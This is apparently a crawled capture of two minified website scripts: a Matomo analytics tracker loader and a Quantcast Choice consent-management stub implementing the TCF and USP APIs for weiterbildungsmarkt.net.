(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","16"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/ads.js
body_size: 762
content:
!function(){var e=window.location.hostname,t=document.createElement("script"),n=document.getElementsByTagName("script")[0],a="https://quantcast.mgr.consensu.org".concat("/choice/","6Fv0cGNfc_bw8","/",e,"/choice.js"),o=0;function i(){var e,o="__tcfapiLocator",a=[],i=window;for(;i;){try{if(i.frames[o]){e=i;break}}catch(e){}if(i===window.top)break;i=i.parent}e||(!function e(){var t,n=i.document,a=!!i.frames[o];return a||(n.body?((t=n.createElement("iframe")).style.cssText="display:none",t.name=o,n.body.appendChild(t)):setTimeout(e,5)),!a}(),i.__tcfapi=function(){var e,t,n=arguments;if(!n.length)return a;"setGdprApplies"===n[0]?3<n.length&&2===n[2]&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?(t={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"},"function"==typeof n[2]&&n[2](t)):a.push(n)},i.addEventListener("message",function(a){var o="string"==typeof a.data,e={};try{e=o?JSON.parse(a.data):a.data}catch(e){}var i=e.__tcfapiCall;i&&window.__tcfapi(i.command,i.version,function(e,t){var n={__tcfapiReturn:{returnValue:e,success:t,callId:i.callId}};o&&(n=JSON.stringify(n)),a.source.postMessage(n,"*")},i.parameter)},!1))}t.async=!0,t.type="text/javascript",t.src=a,n.parentNode.insertBefore(t,n),"undefined"!=typeof module?module.exports=i:i();var c,s=function(){var e=arguments;typeof window.__uspapi!==s&&setTimeout(function(){void 0!==window.__uspapi&&window.__uspapi.apply(window.__uspapi,e)},500)};void 0===window.__uspapi&&(window.__uspapi=s,c=setInterval(function(){o++,window.__uspapi===s&&o<3?console.warn("USP is not accessible"):clearInterval(c)},6e3))}();
